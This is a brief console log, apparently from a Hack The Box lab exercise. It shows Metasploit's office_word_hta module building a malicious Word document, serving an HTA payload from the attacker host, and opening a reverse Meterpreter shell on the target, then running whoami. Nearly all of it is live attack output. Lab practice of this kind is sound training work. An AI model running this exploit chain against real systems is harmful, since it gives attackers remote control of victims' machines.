 [*] Started reverse TCP handler on 10.10.16.7:10000
msf6 exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://10.10.16.7:8080/default.hta
[*] Server started.
[*] Sending stage (175174 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.16.7:10000 → 10.10.10.77:59221 ) at 2022-04-30 12:28:29 -0400
msf6 exploit(windows/fileformat/office_word_hta) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1692 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico